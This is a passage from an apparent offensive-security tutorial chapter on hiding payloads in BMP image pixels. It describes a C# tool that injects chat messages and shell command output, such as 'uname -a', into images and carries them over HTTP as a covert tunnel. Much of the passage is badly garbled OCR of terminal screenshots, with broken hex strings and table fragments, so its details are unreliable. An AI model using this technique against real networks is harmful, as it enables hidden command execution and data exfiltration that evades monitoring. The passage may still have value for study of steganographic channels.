| pplkations •       Places •       I Terminal •       Fri 23:27         Applkations •       Places •       I Terminal •       Fri 19:57         File       Edit View Search       Terminal •       Fri 19:57         File       Edit View Search       Terminal •       Fri 19:57         File       Edit View Search       Terminal •       Fri 19:57         File       Edit View Search       Terminal •       Fri 19:57         File       Edit View Search       Terminal •       Fri 19:57         File       Edit View Search       Terminal •       Fri 19:57         File       Edit View Search       Terminal •       Fri 19:57         File       Edit View Search       Terminal •       Fri 19:57         File       Edit View Search       Terminal •       Fri 19:57         File       Edit View Search       Terminal •       Fri 19:57         File       Edit View Search       Terminal •       Fri 19:57         File       Edit View Search       Terminal •       Fri 19:57         File       File       File       File       File       File       File       File       File       File       File       File       File       File       File       Fi | File Machine View Input Devices Help                                                                                                    | File Machine View Input Devices Help                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| File       Cott@kal:       root@kal:         File       Citl View Search Terminal Help       File       File       File       File       File       Citl View Search Terminal Help         File       File       File       Citl View Search Terminal Help       File       File       Fil          | pplications ▼ Places ▼ ▶ Terminal ▼ Fri 23:27                                                                                                    | Applications ▼ Places ▼                                                                                                    |  |  |  |  |  |  |
| File       Edit Vew.       Search Terminal Help         File       Edit Vew.       Search Terminal Help         File       Edit Vew.       Search Terminal Help         File       Edit Vew.       Search Terminal Help         File       Edit Vew.       Search Terminal Help         File       Edit Vew.       Search Terminal Help         File       Edit Vew.       Search Terminal Help         File       Edit Vew.       Search Terminal Help         File       File       Common Search       File         File       File       Common Search       File         File       File       Common Search       File         File       File       File       File       File         File       File                                               | root@kali: ~                                                                                                    | root@kali: ~                                                                                                    |  |  |  |  |  |  |
| 11:12/12/2016 22:47:401:File "ChatvineTuckIshup" is ready       11:2012.2012.2012.2012.2012.2012.2012.20                                                                                                    | File Edit View Search Terminal Help                                                                                                    | File Edit View Search Terminal Help                                                                                                    |  |  |  |  |  |  |
|                                                                                                    | <pre>http://listor.com/listor.com</pre> | <pre>[5]:BMP:Payload.bytes[0x2d32352b74686973206973206d79207365636f6e642074657374203b29]:Index[54]:ir<br/>iaPixetsII.bmp<br/>[1]:[21/12/2018.19:25:03]:File "ChatViaPixelsII.bmp" is ready<br/>[1]:[21/12/2018.19:25:03]:File "ChatViaPixelsII.bmp" is ready<br/>[1]:[21/12/2018.19:25:03]:File "ChatViaPixelsII.bmp" is ready<br/>[1]:[21/12/2018.19:25:03]:File "ChatViaPixelsII.bmp" is ready<br/>[1]:[21/12/2018.19:25:03]:File "ChatViaPixelsII.bmp" is ready<br/>[1]:[21/12/2018.19:25:03]:File "ChatViaPixelsII.bmp" is ready<br/>[1]:[21/12/2018.19:25:03]:File "ChatViaPixelsII.bmp" is ready<br/>[1]:[21/12/2018.19:37]<br/>[1]:Base64 Payload/Message Detected!<br/>[1]:Base64 Payload/Message Text/Payload with length [99] is : this is text-message by BASE64 ;)<br/>[5]:Enter:[ChatTinput:#@emddiumme.we<br/>[5]:Enter:[ChatTinput:#@emddiumme.we<br/>[5]:Enter:[ChatTinput:#@emddiumme.we<br/>[5]:BMP:Payload.injection:Started<br/>[1]:BMP:Payload.injection:Started<br/>[1]:BMP:Payload.bytes[0x2d3422b3331343734653734356134343730333136323664343637343561<br/>3333431373455939351366633643061]:Index[54]:injected:ChatViaPixelsII.bmp<br/>[1]:[21/12/2018 19:57-15]:File "ChatViaPixelSII.bmp" is ready<br/>[1]:Reading file "ChatViaPixelSII.bmp.3" by hexdump Tool<br/>[1]:Base64 Payload/Message Detected!<br/>[1]:your Message Text/Payload with length [239] is : Linux kali 4.6.0-kali1-amd64 #1 SMP Debian<br/>(2016-07-21) x86 64 GMU/Linux<br/>[3]:Enter:[ChatViaPixelSI.bmp.3" by hexdump Tool<br/>[1]:Note: your Payload started from index [30]:<br/>[1]:Base64 Payload/Message Detected!<br/>[1]:your Message Text/Payload with length [239] is : Linux kali 4.6.0-kali1-amd64 #1 SMP Debian<br/>(2016-07-21) x86 64 GMU/Linux<br/>[3]:Enter:[ChatViaPixelSI.bmp.3" by hexdum Tool<br/>[4]:Goo 66 69 65 64 64 20 46 67 4 20 4 6 50 66 77 4 68 4 5044. Last<br/>0000 99 66 69 65 64 63 20 4 67 20 92 20 31 38 20 33 38 30 39 9 e 2018 23 00<br/>0000 90 66 69 65 64 64 20 46 60 4 42 4d 5e 60 60 60 60 60 60 60 60 60 60 60 60 60</pre> |  |  |  |  |  |  |

#### Picture 21:

in then next "Picture 22" you can see our CMD output injected to this "ChatviaPixels.bmp.3" by Base64.



Picture 22:

#### Using Command "@msgsave" to Saving all Text-Messages/Command-Outputs with details Information!

With this syntax you can save all Messages very simple : syntax : @msgsave

so you can see in the next "Picture 23" by this command all Messages saved to one text file with detail information.

-N--> it means this file has Normal Payload without Base64

-B--> it means this file has Base64 Payload

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)



Picture 23:

#### Using Command "@msglist" to see all Text-Messages/Command-Outputs with details Information!

With this syntax you can see all Messages very simple :

syntax : @msglist

-N--> it means this file has Normal Payload without Base64

-B--> it means this file has Base64 Payload

as you can see in the two next "Pictures 24 , 25" we can see Messages Detail in both Sides.

| File Machine View Input Devices Help                                                                                                    | File Machir                                                                                                    | ie View In                                                                                                    | put Devices                                                                                                    | Help                                                                                                    |                                                                                                    |                                              |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| pplications ▼ Places ▼                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    |                                                                                                    | • •                                          | ) (                                                                                                    |  |
| root@kali: ~                                                                                                    | File Edit Vie                                                                                                    | ew Search                                                                                                    | Terminal Help<br>arted                                                                                                    |                                                                                                    |                                                                                                    | Q ::                                         |                                                                                                    |  |
| File Edit View Search Terminal Help                                                                                                    | <pre>[&gt;]:BMP:Payloa 35333431373435</pre>                                                                                                    | d.bytes[0x2d34<br>39353136663364                                                                                                    | 322b35313437340<br>3061]:Index[54]                                                                                                    | 65373435613434373033313632366<br>]:injected:ChatviaPixelsII.bm                                                                                                    | 4343637343561<br>P                                                                                                    |                                              | Siz                                                                                                    |  |
| <pre>C[1]:[21/12/2018 22:47:40]:File "ChatviaPixels.bmp" is ready [1[:3][2]:[21/12/2018 22:47:40]:File "ChatviaPixels.bmp" is ready [1[:3][2]:[2]:2:2018.22:47:40]:File "ChatviaPixels.II.bmp.1" by hexdump Tool [1]:Reading file "ChatviaPixelsII.bmp.1" by hexdump Tool [1]:Reading file "ChatviaPixelsII.bmp.1" by hexdump Tool [1]:Note: your Payload started from index [30]: [1]:your Message Text/Payload with length [25] is : this is my second test ;) [&gt;]:Enter::Chat:input:#@base64on [@]:ChatMode::SendbyBMPviaHTTP::BMP.payload.requests.base64:0n [&gt;]:Enter::Chat:input:#@base64on []:ChatMode::SendbyBMPviaHTTP::BMP.payload.requests.base64:0n []:Enter::Chat:input:#this is text-message by BASE64 ;) [&gt;]:BMP::ChatviaPixels.bmp::[5024].null.bytes:Created []:BMP:Payload.injection:Started []:BMP:Payload.injection:Started []:BMP:Payload.big5313623463333346536333561333235356373 333363433366236733331366336333334653633333445359333034633637393432379343237943237934323793432379432379432379432379494] []:[21/12/2018 23:08:09]:File "ChatviaPixels.bmp" is ready []:[21/12/2018 23:08:09]:File "ChatviaPixels.bmp" is ready []:[21/12/2018 23:08:09]:File "ChatviaPixels.bmp" is ready []:[21/12/2018 23:08:09]:File "ChatviaPixels.bmp" teready []:[21/12/2018 23:08:09]:File "ChatviaPixels.bmp" teready []:[21/12/2018 23:08:09]:File "Distribution for Chat Messages (Detecting Text by BMP Pixels)! []:[21/12/2018 23:08:09]:File "Distribution for Chat Messages (Detecting Text by BMP Pixels)! []:[221/12/2018 23:08:09]:File "Distribution for Chat Messages (Detecting Text by BMP Pixels)! []:[221/12/2018 23:08:09]:File "Distribution for Chat Messages (D</pre> | <pre>[1] 21/22/2011<br/>[1] 21/22/2014<br/>[1] :Reading fi<br/>[1]:Readed Pay<br/>[1]:Based Pay<br/>[1]:Based Pay<br/>[1]:Based Pay<br/>[2]:Enter::cha<br/>[0]:Messages.S:<br/>[3]:Enter::cha<br/>[0]:Messages.C<br/>[3]:Cher::cha<br/>[0]:Cher::cha<br/>[1]:Cher::cha<br/>[1]:Cher::cha<br/>[2]:Cher::cha<br/>[2]:Cher::cha<br/>[2]:Cher::cha<br/>[2]:Cher::cha<br/>[2]:Cher::cha<br/>[2]:Cher::cha<br/>[2]:Cher::cha<br/>[2]:Cher::cha<br/>[3]:Cher::cha<br/>[3]:Cha<br/>[3]:Cha<br/>[3]:Ch</pre> | 3 19:57:05]:F3<br>19:57:05]:Wa<br>Le "ChatviaPix<br>Payload start<br>Payload start<br>Payload start<br>Payload start<br>(ad/Message<br>coad/Message<br>cinput:#(Omsg)<br>st:Show<br>sendbyBMPviaH<br>19:75:05See<br>19:35:14 <re<br>19:57:15 <re<br>10:57:15 <re<br>10:57:15 <re<br>10:57:15 <re<br>10:57:15 <re< td=""><td>le "ChatviaPixx<br/>liting ifor_chat<br/>els.bmp.3" by i<br/>ed from indexr<br/>etected!<br/>d with length :<br/>ux<br/>BMP header<br/>21.12-2018.21:<br/>It<br/>TP::Rendtdlnds<br/>c.N. 'ChatviaPi<br/>d&gt; Message:[i<br/>c.B. 'ChatviaPi<br/>d&gt; Message:[i<br/>c.B. 'ChatviaPi<br/>d&gt; Message:[i<br/>c.B. 'ChatviaPi<br/>G GNU/Linux]<br/>G ChatviaPixel</td><td><pre>elsTL.bmp" is ready<br/>Messages.b(Detecting Text by<br/>hexdump Tool<br/>[20]+x.26.bin<br/>[239]*25 biLinux kali 4.6.0-k<br/>_index34.bin<br/>-00-31.txt]<br/><br/><br/><br/></pre></td><td>BMP Pixels)!<br/>ali1-amd64 #1 SMP Debian<br/>.async:Connected<br/>my first message via BM<br/>text-message by BASE64<br/>ali 4.6.0-kali1-amd64 #</td><td>n 4.6.4-1k<br/>MP files]<br/>;)]<br/>1 SMP Debi</td><td>2 b<sup>1</sup><br/>2 b<sup>2</sup><br/><b>ali</b><br/>3 b<sup>2</sup><br/><b>47</b><br/>74 1<br/>323<br/>5.0<br/>5.0<br/>5.0<br/>5.0</td></re<></re<br></re<br></re<br></re<br></re<br> | le "ChatviaPixx<br>liting ifor_chat<br>els.bmp.3" by i<br>ed from indexr<br>etected!<br>d with length :<br>ux<br>BMP header<br>21.12-2018.21:<br>It<br>TP::Rendtdlnds<br>c.N. 'ChatviaPi<br>d> Message:[i<br>c.B. 'ChatviaPi<br>d> Message:[i<br>c.B. 'ChatviaPi<br>d> Message:[i<br>c.B. 'ChatviaPi<br>G GNU/Linux]<br>G ChatviaPixel | <pre>elsTL.bmp" is ready<br/>Messages.b(Detecting Text by<br/>hexdump Tool<br/>[20]+x.26.bin<br/>[239]*25 biLinux kali 4.6.0-k<br/>_index34.bin<br/>-00-31.txt]<br/><br/><br/><br/></pre> | BMP Pixels)!<br>ali1-amd64 #1 SMP Debian<br>.async:Connected<br>my first message via BM<br>text-message by BASE64<br>ali 4.6.0-kali1-amd64 # | n 4.6.4-1k<br>MP files]<br>;)]<br>1 SMP Debi | 2 b <sup>1</sup><br>2 b <sup>2</sup><br><b>ali</b><br>3 b <sup>2</sup><br><b>47</b><br>74 1<br>323<br>5.0<br>5.0<br>5.0<br>5.0 |  |
| [!]:BMP::CMD.ShellCommands.[uname -a]:Detected<br>[!]:BMP::CMD.ShellCommands.output:Created                                                                                                    | 💼 Trash                                                                                                    |                                                                                                    | ChatviaPixel                                                                                                    | lsII.bmp                                                                                                    |                                                                                                    |                                              | 5.0                                                                                                    |  |
| <pre>[&gt;]:BMP::ChatviaPixels.bmp::[5024].null.bytes:Created [!]:BMP:Payload.injection:Started []</pre>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    |                                                                                                    |                                              | Θ                                                                                                    |  |
| [>]:BMP:PayLoad.byte510x2d3233920554343/36633/3550343558363/363/363/3631333234363/3336<br>3135333431330346336613539373534643433331373235393537373837                                                                                                    | File Edit                                                                                                    | View Search                                                                                                    | Terminal He                                                                                                    | elp                                                                                                    |                                                                                                    |                                              |                                                                                                    |  |
| 303404353308333135385623537353133234053433431306134043533<br>342353435343536431363735323437353636396313537343637355439<br>3443453137350834653663343436134431373834653653633303737346537<br>30346435333431566636613464366134313783845563693303737346537<br>343934335644063536333339346436313537332538376135393330<br>343934335643446653563533339946436313537332538376135393330<br>343934335643446653563533339946436313537332538376135393330<br>343934335643446653563533339946436313537332538376135393330<br>3439343356434466535635333399464363135373353331365354313666<br>336439611; index(54); injected: (hatviaPixels, bmp brise); mendo Lengtl Info<br>[11:[21/12/2018_23:27:32]; Kile_0ChatviaPixels, bmp brise, rendy +rr2 GET /default.asp<br>[11:[21-12-2018_23-27:22]; Maiting for Chat Massages (Detecting Text by GMP Pixels) PK<br>26: 23 192.106.00, 102:192.100, 00, 101; HTTP 222; GET / ChatviaPixel<br>24: 0                                                                                                    | <pre>rootgkali:-# cat Messages 21:10-2018.21:40:31.txt 6 bb c default asox 6 bb c default asox 6 bb c defa</pre>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                              |                                                                                                    |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | [                                            | 20                                                                                                    |  |

Picture 24:

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)



#### Picture 25:

as you can see by these Pictures we can use Images for DATA Transferring also this is kind of Tunneling by Images over HTTP Traffic.